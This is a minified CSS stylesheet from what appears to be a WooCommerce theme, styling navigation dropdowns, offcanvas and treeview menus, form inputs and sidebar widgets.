.navbar-nav>li:hover .caret:before,.navbar-nav>li:focus .caret:before,.navbar-nav>li.active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.navbar-nav>li>.dropdown-menu,.navbar-nav>li>.sub-menu{top:100%;left:-15px;padding:20px 29px 30px}.navbar-nav>li>ul.dropdown-menu,.navbar-nav>li>.sub-menu{padding:20px 0}.navbar-nav>li>ul.dropdown-menu li,.navbar-nav>li>.sub-menu li{padding:0 30px}.navbar-nav>li>ul.dropdown-menu li:hover>a,.navbar-nav>li>ul.dropdown-menu li:focus>a,.navbar-nav>li>ul.dropdown-menu li.active>a,.navbar-nav>li>.sub-menu li:hover>a,.navbar-nav>li>.sub-menu li:focus>a,.navbar-nav>li>.sub-menu li.active>a{color:#ca0815;background:transparent}
.navbar-nav>li>ul.dropdown-menu li .dropdown-menu,.navbar-nav>li>.sub-menu li .dropdown-menu{padding:20px 0}.navbar-nav>li.aligned-left{position:relative}.navbar-nav>li.aligned-right{position:relative}.navbar-nav>li.aligned-right>.dropdown-menu{left:auto;right:-15px}.navbar-nav>li:first-child>a{padding-left:0}.navbar-nav .dropdown{position:relative}.navbar-nav .dropdown-menu,.navbar-nav .sub-menu{display:block;visibility:hidden;min-width:250px;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin:0;padding:15px 0;border:1px solid #e5e5e5;border-top:0;position:absolute;left:100%;right:auto;top:0;background:#fff}
.navbar-nav .dropdown-menu>li:hover>a,.navbar-nav .dropdown-menu>li.active>a,.navbar-nav .sub-menu>li:hover>a,.navbar-nav .sub-menu>li.active>a{color:#ca0815}.navbar-nav .dropdown-menu>li>a,.navbar-nav .sub-menu>li>a{background:transparent;line-height:33px;padding:0;font-size:14px;color:#888;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize}.navbar-nav .dropdown-menu>li>a:hover,.navbar-nav .sub-menu>li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}
.navbar-nav .dropdown-menu .dropdown-menu-inner .has-border,.navbar-nav .sub-menu .dropdown-menu-inner .has-border{border:0}.navbar-nav .dropdown-menu .dropdown-menu-inner>p,.navbar-nav .sub-menu .dropdown-menu-inner>p{margin:0}.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li>a{line-height:33px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;color:#888}.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}
.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li.active a{color:#ca0815}.navbar-nav .dropdown-menu .wpb_content_element,.navbar-nav .sub-menu .wpb_content_element{margin-bottom:0}.navbar-nav .dropdown-menu .wpb_single_image,.navbar-nav .sub-menu .wpb_single_image{margin-top:15px}.navbar-nav>li>.sub-menu{list-style:none}.navbar-nav>li>.sub-menu>li{padding:0}.navbar-nav .container,.navbar-nav .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .navbar-nav #tbay-main-content>.dokan-dashboard-wrap,.navbar-nav #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .navbar-nav .wcfm-membership-wrapper,.navbar-nav .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .navbar-nav #wcfmmp-store{padding-right:20px;padding-left:20px;width:100%}
.navbar-nav li:hover>.dropdown-menu,.navbar-nav li:hover>.sub-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.navbar-nav li.aligned-fullwidth>.dropdown-menu{width:calc(100% - -30px)}@media(max-width:1199px){.navbar-nav .column-full{width:100%}.navbar-nav .column-hidden{display:none}}.navbar-nav .caret{display:none}.navbar-nav .text-label{font-size:12px;padding:0 4px;background:#07930b;color:#fff;position:absolute;font-weight:normal;left:auto;right:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;top:-10px;line-height:16px;min-width:34px;text-transform:initial}
.navbar-nav .text-label:before{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #07930b;content:"";position:absolute;bottom:-6px;left:11px;right:auto}.navbar-nav .text-label.label-hot{background:#ca0814}.navbar-nav .text-label.label-hot:before{border-top:6px solid #ca0814}.navbar-nav .owl-carousel .item:before,.navbar-nav .owl-carousel .item:after{display:none}.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-heading,.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-title,.navbar-nav li>.dropdown-menu .tbay-addon .widgettitle,.navbar-nav li>.dropdown-menu .widget .tbay-addon-heading,.navbar-nav li>.dropdown-menu .widget .tbay-addon-title,.navbar-nav li>.dropdown-menu .widget .widgettitle,.tbay-offcanvas-main .dropdown-menu .tbay-addon-heading,.tbay-offcanvas-main .dropdown-menu .tbay-addon-title,.tbay-offcanvas-main .dropdown-menu .widgettitle{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-megamenu-darken{background-color:#111}.tbay-megamenu-darken .megamenu{text-align:left}.tbay-megamenu-darken .megamenu>li>a{color:#fff}.tbay-megamenu-darken .tbay-addon_tbay_socials{margin-top:10px;margin-right:15px;margin-left:15px}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a{background-color:#3e3e3e}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a:hover{color:#111;background-color:#fff}.navbar-collapse{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.navbar-offcanvas .navbar-nav{width:100%;float:none}
.navbar-offcanvas .navbar-nav .caret{display:none}.navbar-offcanvas .navbar-nav li{background:transparent !important;padding-left:0;padding:0;border-bottom:1px solid #fafafa}.navbar-offcanvas .navbar-nav li .hitarea{line-height:47px;height:47px;z-index:1}.navbar-offcanvas .navbar-nav li:last-child{border:0}.navbar-offcanvas .navbar-nav>li{padding:0;width:100%;border-bottom:1px solid #e5e5e5}.navbar-offcanvas .navbar-nav>li>a{background:transparent !important;font-size:15px;padding:0 0 0 35px;display:inline-block;width:90%}
.navbar-offcanvas .navbar-nav>li>a:before{content:'';background:#ca0815;width:4px;height:0;position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;left:0;top:0;right:auto}.navbar-offcanvas .navbar-nav>li .hitarea{right:14px;left:auto}.navbar-offcanvas .navbar-nav>li.open,.navbar-offcanvas .navbar-nav>li.active,.navbar-offcanvas .navbar-nav>li:hover,.navbar-offcanvas .navbar-nav>li.collapsable{border-color:transparent}.navbar-offcanvas .navbar-nav>li.open>a:hover,.navbar-offcanvas .navbar-nav>li.open>a:focus,.navbar-offcanvas .navbar-nav>li.open>a,.navbar-offcanvas .navbar-nav>li.active>a:hover,.navbar-offcanvas .navbar-nav>li.active>a:focus,.navbar-offcanvas .navbar-nav>li.active>a,.navbar-offcanvas .navbar-nav>li:hover>a:hover,.navbar-offcanvas .navbar-nav>li:hover>a:focus,.navbar-offcanvas .navbar-nav>li:hover>a,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus,.navbar-offcanvas .navbar-nav>li.collapsable>a{color:#ca0815}
.navbar-offcanvas .navbar-nav>li.open>a:hover:before,.navbar-offcanvas .navbar-nav>li.open>a:focus:before,.navbar-offcanvas .navbar-nav>li.open>a:before,.navbar-offcanvas .navbar-nav>li.active>a:hover:before,.navbar-offcanvas .navbar-nav>li.active>a:focus:before,.navbar-offcanvas .navbar-nav>li.active>a:before,.navbar-offcanvas .navbar-nav>li:hover>a:hover:before,.navbar-offcanvas .navbar-nav>li:hover>a:focus:before,.navbar-offcanvas .navbar-nav>li:hover>a:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:before{height:100%}
.navbar-offcanvas .navbar-nav>li.open .hitarea:after,.navbar-offcanvas .navbar-nav>li.active .hitarea:after,.navbar-offcanvas .navbar-nav>li:hover .hitarea:after,.navbar-offcanvas .navbar-nav>li.collapsable .hitarea:after{color:#ca0815}.navbar-offcanvas .navbar-nav .text-label{top:-7px;left:50px;right:auto;z-index:1000}.navbar-offcanvas .dropdown-menu{margin:0;position:relative;top:auto;left:auto;border:0;width:100%;background:#fafafa;-webkit-box-shadow:none;box-shadow:none}.navbar-offcanvas .dropdown-menu li{border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .dropdown-menu li:last-child{border:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent !important;padding:0 0 0 35px}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#ca0815}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .wpb_content_element{margin:0}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row{margin:0;padding:0;border:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row [class*="col"]{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon{display:none}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon.tbay-addon-nav-menu{display:block}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon>.tbay-addon-title{margin:0;padding:10px 35px;line-height:24px}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul{background:transparent}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li a{font-size:13px}.navbar-offcanvas .dropdown-menu .tbay-addon-title{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu>li>a{padding-left:35px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0;border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%;padding:0}.treeview .tbay-addon>.tbay-addon-title{font-size:15px;padding:0;text-align:left;font-weight:bold;color:#000}.menu.treeview li{background:none !important;padding:0}.tbay_custom_menu.treeview-menu .dropdown-menu{position:static;border:0;float:none;padding-left:0;border-top:1px solid rgba(0,0,0,0.15);padding-top:0;background:#fafafa;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.tbay_custom_menu.treeview-menu .dropdown-menu p{margin-bottom:0}
.tbay_custom_menu.treeview-menu .dropdown-menu .wpb_row.vc_row{margin-top:0 !important;margin:0}.tbay_custom_menu.treeview-menu .dropdown-menu .vc_column_container{padding:0;width:100%}.tbay_custom_menu.treeview-menu .dropdown-menu .wpb_content_element{margin-bottom:0}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title{font-weight:700 !important;font-size:15px !important;margin:0 !important;padding:10px 20px !important;line-height:normal !important;background:#eee !important;border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 !important}
.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title:before{display:none !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul{margin-top:0;border-top:0;background:#fafafa}.tbay_custom_menu.treeview-menu .dropdown-menu ul li{border-bottom:1px solid rgba(0,0,0,0.1) !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul li a{line-height:normal;padding:5px 20px !important}.treeview li{position:relative;background:none !important;padding:0 !important}.treeview li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;position:relative}
.treeview li>a i,.treeview li>a img{position:absolute;left:0;right:auto;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.treeview li .hitarea{position:absolute;top:10px;right:-10px;margin:0;background:transparent;width:auto;height:auto}.treeview li .hitarea:after{display:block;font-size:12px}.treeview li.expandable>.hitarea:hover::after{color:#ca0815}.treeview li.expandable>.hitarea:after{content:"\e095";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:14px}
.treeview li.collapsable{padding-bottom:0 !important}.treeview li.collapsable>.hitarea:hover::after{color:#ca0815}.treeview li.collapsable>.hitarea:after{content:"\e615";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:14px}.treeview li .tbay-addon-nav-menu .menu>li:last-child,.treeview li .wpb_content_element .menu>li:last-child{border-bottom:0 !important;padding-bottom:10px}.treeview .sub-menu a{width:auto}.treeview .sub-menu a:before{content:'';width:10px;height:.5px;background:#999;position:absolute;top:50%;left:10px;right:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview .sub-menu a:hover:before{left:20px;right:auto;background:#ca0815}.text-label{line-height:18px;padding:0 6px;background-color:#ca0815;color:#fff;font-size:12px;text-align:center}.text-label.label-new{background-color:#0a7e28}.tbay-vertical{list-style:none;padding:0;margin:0}.tbay-vertical>li>a{display:block;padding:0 15px;line-height:44px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #ddd}.tbay-vertical li a i,.tbay-vertical li a img{display:inline-block;margin-right:12px;margin-left:0;font-size:15px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-vertical li a.selected,.tbay-vertical li a:hover{background-color:transparent;color:#ca0815}.tbay-vertical li a.selected i,.tbay-vertical li a:hover i{color:#ca0815}.tbay-vertical li a .text-label{display:inline-block;margin-left:10px;margin-right:0}.tbay-vertical li:last-child a{border:0}.tbay-vertical li.active-mega-menu:hover>a:after,.tbay-vertical li.menu-item-has-children:hover>a:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.tbay-vertical li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical li.active-mega-menu:hover>.sub-menu,.tbay-vertical li.menu-item-has-children:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-vertical .dropdown-menu,.tbay-vertical .sub-menu{top:-1px;left:calc(100% - -1px);right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-color:#ddd;border-left:0;margin:0;min-height:calc(100% - -2px);background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #e5e5e5;border-left:0;padding:0}
.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.tbay-vertical .dropdown-menu:before,.tbay-vertical .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}.tbay-vertical .dropdown-menu p,.tbay-vertical .sub-menu p{margin:0}
.tbay-vertical .sub-menu{min-width:100%;min-height:auto;list-style:none;z-index:9999;padding:10px 0}.tbay-vertical .sub-menu>li>a{display:block;position:relative;line-height:44px;padding:0 15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.tbay-vertical .tbay-addon .tbay-addon-title{font-size:14px;text-transform:uppercase;line-height:inherit;margin:0 0 5px}.tbay-vertical .wpb_content_element{margin-bottom:15px}.tbay-vertical .tbay-addon-nav-menu li a{line-height:29px;color:#888}.tbay-vertical .tbay-addon-nav-menu li a:hover{color:#ca0815}
.tbay-vertical-menu .treeview li.collapsable .hitarea:after{content:"\e615"}.tbay-vertical-menu .treeview li.expandable .hitarea:after{content:"\e095"}.tbay-vertical-menu .treeview li .hitarea:not(:first-child){display:none}.tbay-vertical-menu .treeview li .hitarea{top:2px;display:none}@media(max-width:767px){#main-container .tbay-vertical-menu>.tbay-addon.tbay-addon-nav-menu .dropdown-menu .wpb_content_element{margin-top:0 !important}}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu:hover>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown:hover>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;margin:0;background:inherit;-webkit-box-shadow:0 -5px 30px rgba(0,0,0,0.175);box-shadow:0 -5px 30px rgba(0,0,0,0.175)}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>a::after,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>a::after{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e606";position:absolute;right:0;left:auto;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);font-size:10px}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>a:hover::after,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>a:hover::after{content:"\e605"}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu{list-style:none;position:absolute;top:0;right:auto;padding:30px 0;background:#fff !important;text-align:left;opacity:0;visibility:hidden;z-index:1;left:100%;margin:0;display:block;border:1px solid #eee;-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s;min-width:160px;margin-left:25px !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu.sub-menu{padding:15px 20px}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu>li>a{padding-left:0 !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu .tbay-addon-title{background:transparent !important;padding-left:30px !important;border-bottom:1px solid #f7f7f7}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu .tbay-addon-title:before{display:none !important}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu ul.menu{border:0 !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu ul.menu>li>a{padding-left:0 !important}.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{border:1px solid #ddd !important;line-height:42px !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:auto;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{padding:0 8px !important}}.woocommerce ul.product_list_widget li{clear:both;margin:0 0 40px;padding:0}
.woocommerce ul.product_list_widget li img{float:none;margin:0;width:auto}.related.tbay-addon,.upsells.tbay-addon{padding-top:65px;padding-bottom:53px;margin-top:40px}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{font-size:20px;line-height:25px;font-weight:500;text-align:left}.related.tbay-addon.cross-sells,.upsells.tbay-addon.cross-sells{margin:0}.woof_container label{font-weight:normal}body:not(.tbay-body-default) .widget label{font-weight:400}body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div{vertical-align:middle;display:inline-block}
body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div select{border:0 !important;margin:0;padding:0 !important;vertical-align:middle;font-size:15px;width:130px}body:not(.tbay-body-default) .widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{display:block;max-width:100%;height:auto;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}
body:not(.tbay-body-default) .widget.widget_text img{margin:20px 0;height:auto}body:not(.tbay-body-default) .widget .post-widget .image{width:70px;margin-top:5px}body:not(.tbay-body-default) .widget .post-widget .image img{width:100%;height:auto}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}
body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_recent_comments ul,body:not(.tbay-body-default) .widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}
body:not(.tbay-body-default) .widget.widget_recent_comments ul li:last-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_recent_comments ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_recent_comments ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_recent_comments ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}
body:not(.tbay-body-default) .widget.widget_recent_comments ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}
body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_rss ul li:before{display:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget{list-style:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li{padding:0;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px;margin-left:auto;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search input{line-height:36px;padding-left:10px;padding-right:10px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .products-list{padding:10px 20px;border:1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;overflow:hidden}
body:not(.tbay-body-default) .widget.yith-woocompare-widget li{border-bottom:none !important;padding:5px 0 5px 0 !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget li.list_empty:before{content:""}body:not(.tbay-body-default) .widget.yith-woocompare-widget li:before{text-indent:0;content:"\e935";font-family:'linearicons';position:absolute;left:auto !important;right:3px;top:0;width:25px;height:30px;line-height:30px;text-align:center}
body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove{left:auto !important;right:3px;text-indent:-9999px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove:hover{background-color:transparent !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget .title{color:#222;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-right:auto;margin-left:15px}
body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{line-height:37px}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare{float:left;background:#ca0815;text-transform:uppercase;color:#fff;border-width:1px;border-style:solid;border-color:#ca0815;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:14px;letter-spacing:0}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover{background:transparent;color:#ca0815}
body:not(.tbay-body-default) .widget.widget_shopping_cart .widget_shopping_cart_content{overflow:hidden}body:not(.tbay-body-default) .widget.widget_recent_entries ul{margin-top:20px}body:not(.tbay-body-default) .widget.widget_recent_entries ul a{display:block;margin-bottom:5px}body:not(.tbay-body-default) .widget.widget-timework strong{color:#000;font-weight:500}body:not(.tbay-body-default) .feedback{text-align:center}body:not(.tbay-body-default) .widget_product_tag_cloud .tagcloud{padding-top:10px}
body:not(.tbay-body-default) .widget_search form{padding:0 10px 0 15px}body:not(.tbay-body-default) .widget_search .form-control{padding:0;height:42px}body:not(.tbay-body-default) .widget_search .btn{font-size:15px;padding:0}body:not(.tbay-body-default) .widget_search .btn:hover i{color:#ca0815}body:not(.tbay-body-default) .widget_recent_entries>ul{padding:0;margin:0;list-style:outside none none}body:not(.tbay-body-default) .widget_recent_entries>ul li{line-height:26px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}
